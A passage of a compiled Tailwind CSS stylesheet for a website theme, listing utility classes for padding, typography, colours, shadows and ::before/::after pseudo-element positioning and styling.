  padding-left: 3.5rem;
  padding-right: 3.5rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-2\.5 {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-3\.5 {
  padding-left: 0.875rem;
  padding-right: 0.875rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.px-6 {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-\[1px\] {
  padding-left: 1px;
  padding-right: 1px;
}

.py-1\.5 {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
}

.py-12 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-2\.5 {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
}

.py-3 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-5 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.py-6 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.py-8 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-10 {
  padding-bottom: 2.5rem;
}

.pb-12 {
  padding-bottom: 3rem;
}

.pb-32 {
  padding-bottom: 8rem;
}

.pb-4 {
  padding-bottom: 1rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-7 {
  padding-bottom: 1.75rem;
}

.pb-8 {
  padding-bottom: 2rem;
}

.pl-2 {
  padding-left: 0.5rem;
}

.pl-2\.5 {
  padding-left: 0.625rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-8 {
  padding-left: 2rem;
}

.pl-\[1px\] {
  padding-left: 1px;
}

.pr-12 {
  padding-right: 3rem;
}

.pr-16 {
  padding-right: 4rem;
}

.pr-4 {
  padding-right: 1rem;
}

.pr-6 {
  padding-right: 1.5rem;
}

.pr-\[1\.125rem\] {
  padding-right: 1.125rem;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-11 {
  padding-top: 2.75rem;
}

.pt-12 {
  padding-top: 3rem;
}

.pt-2\.5 {
  padding-top: 0.625rem;
}

.pt-4 {
  padding-top: 1rem;
}

.pt-5 {
  padding-top: 1.25rem;
}

.pt-6 {
  padding-top: 1.5rem;
}

.pt-7 {
  padding-top: 1.75rem;
}

.pt-8 {
  padding-top: 2rem;
}

.pt-9 {
  padding-top: 2.25rem;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.align-top {
  vertical-align: top;
}

.font-raleway {
  font-family: Raleway, sans-serif;
}

.font-secondary {
  font-family: Montserrat, sans-serif;
}

.text-\[0\.75rem\] {
  font-size: 0.75rem;
}

.text-\[0\.875rem\] {
  font-size: 0.875rem;
}

.text-\[0\.9375rem\] {
  font-size: 0.9375rem;
}

.text-\[1\.125rem\] {
  font-size: 1.125rem;
}

.text-\[1\.25rem\] {
  font-size: 1.25rem;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[14px\] {
  font-size: 14px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-\[18px\] {
  font-size: 18px;
}

.text-\[1rem\] {
  font-size: 1rem;
}

.text-\[20px\] {
  font-size: 20px;
}

.text-\[2rem\] {
  font-size: 2rem;
}

.text-\[6\.25rem\] {
  font-size: 6.25rem;
}

.font-bold {
  font-weight: 700;
}

.font-medium {
  font-weight: 500;
}

.font-semibold {
  font-weight: 600;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.italic {
  font-style: italic;
}

.not-italic {
  font-style: normal;
}

.leading-\[1\.1\] {
  line-height: 1.1;
}

.leading-\[1\.444\] {
  line-height: 1.444;
}

.leading-\[1\.4\] {
  line-height: 1.4;
}

.leading-none {
  line-height: 1;
}

.leading-normal {
  line-height: 1.5;
}

.leading-tight {
  line-height: 1.25;
}

.text-\[\#9BCDFF\] {
  --tw-text-opacity: 1;
  color: rgb(155 205 255 / var(--tw-text-opacity, 1));
}

.text-\[inherit\] {
  color: inherit;
}

.text-black {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1));
}

.text-black\/70 {
  color: rgb(0 0 0 / 0.7);
}

.text-inherit {
  color: inherit;
}

.text-primary {
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

.text-primary-200 {
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.text-primary-400 {
  --tw-text-opacity: 1;
  color: rgb(0 49 102 / var(--tw-text-opacity, 1));
}

.text-primary-600 {
  --tw-text-opacity: 1;
  color: rgb(11 23 39 / var(--tw-text-opacity, 1));
}

.text-red-500 {
  --tw-text-opacity: 1;
  color: rgb(239 68 68 / var(--tw-text-opacity, 1));
}

.text-ss-cyan {
  --tw-text-opacity: 1;
  color: rgb(0 181 226 / var(--tw-text-opacity, 1));
}

.text-ss-gray {
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
}

.text-ss-gray-700 {
  --tw-text-opacity: 1;
  color: rgb(153 158 163 / var(--tw-text-opacity, 1));
}

.text-ss-gray\/70 {
  color: rgb(78 86 95 / 0.7);
}

.text-ss-grayish-blue {
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

.text-ss-grayish-blue\/85 {
  color: rgb(38 49 59 / 0.85);
}

.text-ss-yellow {
  --tw-text-opacity: 1;
  color: rgb(255 203 43 / var(--tw-text-opacity, 1));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.text-white\/50 {
  color: rgb(255 255 255 / 0.5);
}

.text-white\/70 {
  color: rgb(255 255 255 / 0.7);
}

.text-white\/80 {
  color: rgb(255 255 255 / 0.8);
}

.opacity-0 {
  opacity: 0;
}

.opacity-80 {
  opacity: 0.8;
}

.shadow-\[0_-6px_44px_0px_rgba\(175\2c 175\2c 175\2c \.24\)\] {
  --tw-shadow: 0 -6px 44px 0px rgba(175,175,175,.24);
  --tw-shadow-colored: 0 -6px 44px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0_17px_32px_0_rgba\(223\2c 223\2c 223\2c 0\.40\)\] {
  --tw-shadow: 0 17px 32px 0 rgba(223,223,223,0.40);
  --tw-shadow-colored: 0 17px 32px 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_13px_19px_0px_rgba\(85\2c 85\2c 85\2c 0\.09\)\] {
  --tw-shadow: 0px 13px 19px 0px rgba(85,85,85,0.09);
  --tw-shadow-colored: 0px 13px 19px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_14px_34px_0px_rgba\(0\2c 0\2c 0\2c 0\.06\)\] {
  --tw-shadow: 0px 14px 34px 0px rgba(0,0,0,0.06);
  --tw-shadow-colored: 0px 14px 34px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_16px_32px_0px_rgba\(223\2c 223\2c 223\2c 0\.40\)\] {
  --tw-shadow: 0px 16px 32px 0px rgba(223,223,223,0.40);
  --tw-shadow-colored: 0px 16px 32px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_17px_32px_0px_rgba\(223\2c 223\2c 223\2c 0\.40\)\] {
  --tw-shadow: 0px 17px 32px 0px rgba(223,223,223,0.40);
  --tw-shadow-colored: 0px 17px 32px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_17px_33px_0px_rgba\(0\2c 0\2c 0\2c 0\.04\)\] {
  --tw-shadow: 0px 17px 33px 0px rgba(0,0,0,0.04);
  --tw-shadow-colored: 0px 17px 33px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_17px_33px_0px_rgba\(223\2c 223\2c 223\2c 0\.40\)\] {
  --tw-shadow: 0px 17px 33px 0px rgba(223,223,223,0.40);
  --tw-shadow-colored: 0px 17px 33px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_4px_10px_0px_rgba\(0\2c 23\2c 65\2c 0\.03\)\] {
  --tw-shadow: 0px 4px 10px 0px rgba(0,23,65,0.03);
  --tw-shadow-colored: 0px 4px 10px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_5px_15px_rgba\(0\2c 0\2c 0\2c \.1\)\] {
  --tw-shadow: 0px 5px 15px rgba(0,0,0,.1);
  --tw-shadow-colored: 0px 5px 15px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_7px_14px_rgba\(0\2c 0\2c 0\2c 0\.08\)\] {
  --tw-shadow: 0px 7px 14px rgba(0,0,0,0.08);
  --tw-shadow-colored: 0px 7px 14px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-\[0px_8px_44px_0px_rgba\(0\2c 0\2c 0\2c 0\.08\)\] {
  --tw-shadow: 0px 8px 44px 0px rgba(0,0,0,0.08);
  --tw-shadow-colored: 0px 8px 44px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.outline-none {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.backdrop-blur {
  --tw-backdrop-blur: blur(8px);
  -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
  backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
}

.backdrop-blur-\[52px\] {
  --tw-backdrop-blur: blur(52px);
  -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
  backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
}

.transition-all {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.content-none {
  --tw-content: none;
  content: var(--tw-content);
}

.stretched-link::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 10;
}

.title-white :is(h1,h2,h3,h4,h5,h6) {
  color: #ffffff;
}

.counter-wrap {
  counter-reset: counter-count 0;
}

.counter-count:before {
  content: counter(counter-count, decimal-leading-zero);
  counter-increment: counter-count;
}

.counter-count-alt:before {
  content: counter(counter-count);
  counter-increment: counter-count;
}

.hide-scrollbar::-webkit-scrollbar {
  display: none;
  width: 0px !important;
}

.\[background\:linear-gradient\(87deg\2c \#00B5E2_-0\.86\%\2c \#0070FF_33\.64\%\2c \#0070FF_71\.27\%\2c \#00B5E2_94\.46\%\)\] {
  background: linear-gradient(87deg,#00B5E2 -0.86%,#0070FF 33.64%,#0070FF 71.27%,#00B5E2 94.46%);
}

/**
 * Custom styles to immediately follow Tailwind’s `utilities` layer
 *
 * Add your own utility classes to this theme. Complex utility classes should
 * be added using Tailwind’s plugin system:
 *
 * https://tailwindcss.com/docs/plugins#adding-utilities
 */

.\[\&_h3\]\:h4 h3 {
  margin-bottom: 0.75rem;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
  line-height: 1.25;
  --tw-text-opacity: 1;
  color: rgb(38 49 59 / var(--tw-text-opacity, 1));
}

@media (min-width: 1310px) {
  .\[\&_h3\]\:h4 h3 {
    margin-bottom: 1rem;
    line-height: 1.35;
  }
}

.\[\&_h3\]\:h4 h3 {
  font-size: 1.25rem;
}

@media (min-width: 992px) {
  .\[\&_h3\]\:h4 h3 {
    font-size: 1.375rem;
  }
}

@media (min-width: 1310px) {
  .\[\&_h3\]\:h4 h3 {
    font-size: 1.5rem;
  }
}

.before\:absolute::before {
  content: var(--tw-content);
  position: absolute;
}

.before\:inset-0::before {
  content: var(--tw-content);
  inset: 0px;
}

.before\:inset-1::before {
  content: var(--tw-content);
  inset: 0.25rem;
}

.before\:inset-1\.5::before {
  content: var(--tw-content);
  inset: 0.375rem;
}

.before\:inset-2\.5::before {
  content: var(--tw-content);
  inset: 0.625rem;
}

.before\:inset-\[1px\]::before {
  content: var(--tw-content);
  inset: 1px;
}

.before\:-bottom-6::before {
  content: var(--tw-content);
  bottom: -1.5rem;
}

.before\:-bottom-\[999px\]::before {
  content: var(--tw-content);
  bottom: -999px;
}

.before\:-left-\[999px\]::before {
  content: var(--tw-content);
  left: -999px;
}

.before\:-right-\[7px\]::before {
  content: var(--tw-content);
  right: -7px;
}

.before\:-right-\[999px\]::before {
  content: var(--tw-content);
  right: -999px;
}

.before\:-top-0\.5::before {
  content: var(--tw-content);
  top: -0.125rem;
}

.before\:-top-6::before {
  content: var(--tw-content);
  top: -1.5rem;
}

.before\:bottom-0::before {
  content: var(--tw-content);
  bottom: 0px;
}

.before\:bottom-1\/4::before {
  content: var(--tw-content);
  bottom: 25%;
}

.before\:left-0::before {
  content: var(--tw-content);
  left: 0px;
}

.before\:left-24::before {
  content: var(--tw-content);
  left: 6rem;
}

.before\:right-0::before {
  content: var(--tw-content);
  right: 0px;
}

.before\:right-24::before {
  content: var(--tw-content);
  right: 6rem;
}

.before\:right-4::before {
  content: var(--tw-content);
  right: 1rem;
}

.before\:right-full::before {
  content: var(--tw-content);
  right: 100%;
}

.before\:top-0::before {
  content: var(--tw-content);
  top: 0px;
}

.before\:top-1\/2::before {
  content: var(--tw-content);
  top: 50%;
}

.before\:top-2::before {
  content: var(--tw-content);
  top: 0.5rem;
}

.before\:top-4::before {
  content: var(--tw-content);
  top: 1rem;
}

.before\:top-8::before {
  content: var(--tw-content);
  top: 2rem;
}

.before\:top-full::before {
  content: var(--tw-content);
  top: 100%;
}

.before\:-z-\[1\]::before {
  content: var(--tw-content);
  z-index: -1;
}

.before\:-z-\[2\]::before {
  content: var(--tw-content);
  z-index: -2;
}

.before\:z-\[-1\]::before {
  content: var(--tw-content);
  z-index: -1;
}

.before\:z-\[1\]::before {
  content: var(--tw-content);
  z-index: 1;
}

.before\:block::before {
  content: var(--tw-content);
  display: block;
}

.before\:inline-block::before {
  content: var(--tw-content);
  display: inline-block;
}

.before\:size-1::before {
  content: var(--tw-content);
  width: 0.25rem;
  height: 0.25rem;
}

.before\:size-1\.5::before {
  content: var(--tw-content);
  width: 0.375rem;
  height: 0.375rem;
}

.before\:size-3::before {
  content: var(--tw-content);
  width: 0.75rem;
  height: 0.75rem;
}

.before\:size-\[162px\]::before {
  content: var(--tw-content);
  width: 162px;
  height: 162px;
}

.before\:size-\[5px\]::before {
  content: var(--tw-content);
  width: 5px;
  height: 5px;
}

.before\:h-\[155px\]::before {
  content: var(--tw-content);
  height: 155px;
}

.before\:h-\[1px\]::before {
  content: var(--tw-content);
  height: 1px;
}

.before\:h-\[300px\]::before {
  content: var(--tw-content);
  height: 300px;
}

.before\:w-12::before {
  content: var(--tw-content);
  width: 3rem;
}

.before\:w-\[16px\]::before {
  content: var(--tw-content);
  width: 16px;
}

.before\:w-\[99999px\]::before {
  content: var(--tw-content);
  width: 99999px;
}

.before\:-translate-x-2\/3::before {
  content: var(--tw-content);
  --tw-translate-x: -66.666667%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.before\:-translate-y-1\/2::before {
  content: var(--tw-content);
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.before\:-translate-y-12::before {
  content: var(--tw-content);
  --tw-translate-y: -3rem;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.before\:translate-x-1\/2::before {
  content: var(--tw-content);
  --tw-translate-x: 50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.before\:-rotate-45::before {
  content: var(--tw-content);
  --tw-rotate: -45deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.before\:rotate-45::before {
  content: var(--tw-content);
  --tw-rotate: 45deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.before\:rounded::before {
  content: var(--tw-content);
  border-radius: 0.25rem;
}

.before\:rounded-2xl::before {
  content: var(--tw-content);
  border-radius: 1rem;
}

.before\:rounded-\[0\.625rem\]::before {
  content: var(--tw-content);
  border-radius: 0.625rem;
}

.before\:rounded-\[0\.875rem\]::before {
  content: var(--tw-content);
  border-radius: 0.875rem;
}

.before\:rounded-\[10px\]::before {
  content: var(--tw-content);
  border-radius: 10px;
}

.before\:rounded-full::before {
  content: var(--tw-content);
  border-radius: 9999px;
}

.before\:rounded-xl::before {
  content: var(--tw-content);
  border-radius: 0.75rem;
}

.before\:rounded-t-\[2\.5rem\]::before {
  content: var(--tw-content);
  border-top-left-radius: 2.5rem;
  border-top-right-radius: 2.5rem;
}

.before\:rounded-tl-\[40px\]::before {
  content: var(--tw-content);
  border-top-left-radius: 40px;
}

.before\:rounded-tr-\[40px\]::before {
  content: var(--tw-content);
  border-top-right-radius: 40px;
}

.before\:border::before {
  content: var(--tw-content);
  border-width: 1px;
}

.before\:border-l-0::before {
  content: var(--tw-content);
  border-left-width: 0px;
}

.before\:border-t-0::before {
  content: var(--tw-content);
  border-top-width: 0px;
}

.before\:border-solid::before {
  content: var(--tw-content);
  border-style: solid;
}

.before\:border-primary-200\/25::before {
  content: var(--tw-content);
  border-color: rgb(0 112 255 / 0.25);
}

.before\:border-ss-gray-100\/30::before {
  content: var(--tw-content);
  border-color: rgb(191 191 191 / 0.3);
}

.before\:border-ss-gray-400::before {
  content: var(--tw-content);
  --tw-border-opacity: 1;
  border-color: rgb(217 219 221 / var(--tw-border-opacity, 1));
}

.before\:border-transparent::before {
  content: var(--tw-content);
  border-color: transparent;
}

.before\:bg-black\/60::before {
  content: var(--tw-content);
  background-color: rgb(0 0 0 / 0.6);
}

.before\:bg-primary-200::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
}

.before\:bg-primary-400::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 49 102 / var(--tw-bg-opacity, 1));
}

.before\:bg-ss-cyan::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 181 226 / var(--tw-bg-opacity, 1));
}

.before\:bg-ss-cyan-100::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(153 202 255 / var(--tw-bg-opacity, 1));
}

.before\:bg-ss-grayish-blue::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(38 49 59 / var(--tw-bg-opacity, 1));
}

.before\:bg-white::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.before\:bg-\[url\(\'images\/img-gradient-curve\.png\'\)\]::before {
  content: var(--tw-content);
  background-image: url('images/img-gradient-curve.png');
}

.before\:bg-\[url\(\'images\/img-hexagon-patterns\.svg\'\)\]::before {
  content: var(--tw-content);
  background-image: url('images/img-hexagon-patterns.svg');
}

.before\:bg-gradient-to-b::before {
  content: var(--tw-content);
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
}

.before\:bg-gradient-to-r::before {
  content: var(--tw-content);
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.before\:from-ss-gray-100::before {
  content: var(--tw-content);
  --tw-gradient-from: #bfbfbf var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(191 191 191 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.before\:from-ss-gray-200::before {
  content: var(--tw-content);
  --tw-gradient-from: #F2F3F3 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(242 243 243 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.before\:from-ss-gray-350::before {
  content: var(--tw-content);
  --tw-gradient-from: #EEEEEE var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(238 238 238 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.before\:from-ss-gray-600::before {
  content: var(--tw-content);
  --tw-gradient-from: #F3F9FF var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(243 249 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.before\:from-ss-grayish-blue-50::before {
  content: var(--tw-content);
  --tw-gradient-from: #E6F2FF var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(230 242 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.before\:from-transparent::before {
  content: var(--tw-content);
  --tw-gradient-from: transparent var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.before\:via-ss-gray-400::before {
  content: var(--tw-content);
  --tw-gradient-to: rgb(217 219 221 / 0)  var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), #D9DBDD  var(--tw-gradient-via-position), var(--tw-gradient-to);
}

.before\:to-transparent::before {
  content: var(--tw-content);
  --tw-gradient-to: transparent var(--tw-gradient-to-position);
}

.before\:to-white::before {
  content: var(--tw-content);
  --tw-gradient-to: #fff var(--tw-gradient-to-position);
}

.before\:to-white\/0::before {
  content: var(--tw-content);
  --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
}

.before\:bg-contain::before {
  content: var(--tw-content);
  background-size: contain;
}

.before\:bg-no-repeat::before {
  content: var(--tw-content);
  background-repeat: no-repeat;
}

.before\:pt-\[75\%\]::before {
  content: var(--tw-content);
  padding-top: 75%;
}

.before\:font-icomoon::before {
  content: var(--tw-content);
  font-family: icomoon;
}

.before\:text-\[0\.75rem\]::before {
  content: var(--tw-content);
  font-size: 0.75rem;
}

.before\:leading-none::before {
  content: var(--tw-content);
  line-height: 1;
}

.before\:opacity-50::before {
  content: var(--tw-content);
  opacity: 0.5;
}

.before\:opacity-70::before {
  content: var(--tw-content);
  opacity: 0.7;
}

.before\:shadow-\[8px_0_4px_rgba\(255\2c 255\2c 255\2c 1\)\]::before {
  content: var(--tw-content);
  --tw-shadow: 8px 0 4px rgba(255,255,255,1);
  --tw-shadow-colored: 8px 0 4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.before\:blur-2xl::before {
  content: var(--tw-content);
  --tw-blur: blur(40px);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.before\:blur-\[182px\]::before {
  content: var(--tw-content);
  --tw-blur: blur(182px);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.before\:transition-all::before {
  content: var(--tw-content);
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.before\:content-\[\'\'\]::before {
  --tw-content: '';
  content: var(--tw-content);
}

.before\:content-\[\'\\e900\'\]::before {
  --tw-content: '\e900';
  content: var(--tw-content);
}

.before\:bg-gradient-border-white::before {
  content: "";
  background: linear-gradient(150deg, rgba(255, 255, 255), rgba(255, 255, 255, 0)) border-box;
}

.before\:mask-gradient::before {
  content: var(--tw-content);
  -webkit-mask: linear-gradient(#fff 0 0) padding-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out;
  mask-composite: exclude;
}

.after\:pointer-events-none::after {
  content: var(--tw-content);
  pointer-events: none;
}

.after\:absolute::after {
  content: var(--tw-content);
  position: absolute;
}

.after\:-inset-\[99999px\]::after {
  content: var(--tw-content);
  inset: -99999px;
}

.after\:inset-0::after {
  content: var(--tw-content);
  inset: 0px;
}

.after\:-bottom-6::after {
  content: var(--tw-content);
  bottom: -1.5rem;
}

.after\:-top-0\.5::after {
  content: var(--tw-content);
  top: -0.125rem;
}

.after\:-top-6::after {
  content: var(--tw-content);
  top: -1.5rem;
}

.after\:bottom-0::after {
  content: var(--tw-content);
  bottom: 0px;
}

.after\:bottom-full::after {
  content: var(--tw-content);
  bottom: 100%;
}

.after\:left-0::after {
  content: var(--tw-content);
  left: 0px;
}

.after\:left-1\/2::after {
  content: var(--tw-content);
  left: 50%;
}

.after\:right-0::after {
  content: var(--tw-content);
  right: 0px;
}

.after\:right-2::after {
  content: var(--tw-content);
  right: 0.5rem;
}

.after\:right-4::after {
  content: var(--tw-content);
  right: 1rem;
}

.after\:top-0::after {
  content: var(--tw-content);
  top: 0px;
}

.after\:top-1\/2::after {
  content: var(--tw-content);
  top: 50%;
}

.after\:top-2\.5::after {
  content: var(--tw-content);
  top: 0.625rem;
}

.after\:top-3::after {
  content: var(--tw-content);
  top: 0.75rem;
}

.after\:top-3\.5::after {
  content: var(--tw-content);
  top: 0.875rem;
}

.after\:top-5::after {
  content: var(--tw-content);
  top: 1.25rem;
}

.after\:top-\[80\%\]::after {
  content: var(--tw-content);
  top: 80%;
}

.after\:-z-\[2\]::after {
  content: var(--tw-content);
  z-index: -2;
}

.after\:z-\[-1\]::after {
  content: var(--tw-content);
  z-index: -1;
}

.after\:z-\[1\]::after {
  content: var(--tw-content);
  z-index: 1;
}

.after\:block::after {
  content: var(--tw-content);
  display: block;
}

.after\:inline-block::after {
  content: var(--tw-content);
  display: inline-block;
}

.after\:size-\[5px\]::after {
  content: var(--tw-content);
  width: 5px;
  height: 5px;
}

.after\:h-\[162px\]::after {
  content: var(--tw-content);
  height: 162px;
}

.after\:h-\[1px\]::after {
  content: var(--tw-content);
  height: 1px;
}

.after\:h-\[600px\]::after {
  content: var(--tw-content);
  height: 600px;
}

.after\:h-\[625px\]::after {
  content: var(--tw-content);
  height: 625px;
}

.after\:h-\[845px\]::after {
  content: var(--tw-content);
  height: 845px;
}

.after\:w-\[1201px\]::after {
  content: var(--tw-content);
  width: 1201px;
}

.after\:w-\[1232px\]::after {
  content: var(--tw-content);
  width: 1232px;
}

.after\:w-\[16px\]::after {
  content: var(--tw-content);
  width: 16px;
}

.after\:w-\[369px\]::after {
